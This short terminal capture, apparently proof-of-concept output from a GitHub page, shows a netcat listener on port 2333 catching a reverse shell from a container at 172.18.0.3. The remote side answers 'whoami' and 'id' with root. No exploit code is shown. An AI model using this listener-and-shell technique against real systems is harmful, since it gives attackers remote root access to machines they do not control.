 root@Yoga:~ # nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [172.18.0.3] port 2333 [tcp/*] accepted (family 2, sport 32848)
root@dc05cf63f8f8:~# whoami
whoami
root
root@dc05cf63f8f8:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@dc05cf63f8f8:~#